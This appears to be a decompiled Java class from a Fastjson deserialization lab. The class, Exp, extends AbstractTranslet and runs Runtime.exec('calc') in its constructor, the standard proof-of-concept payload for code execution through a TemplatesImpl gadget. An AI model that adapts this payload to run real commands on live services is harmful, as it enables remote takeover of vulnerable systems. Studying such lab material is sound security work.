 Exp.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 package fastjson_labs.version23;
7
8 import ...
14
15 public class Exp extends AbstractTranslet {
16 public Exp() throws IOException {
17 Runtime.getRuntime().exec( command: "calc");
18 }
19
20 public void transform(DOM var1, DTMAxisIterator var2, SerializationHandler var3) {
21 }
22
23 public void transform(DOM var1, SerializationHandler[] var2) throws TransletException {
24 }
25 }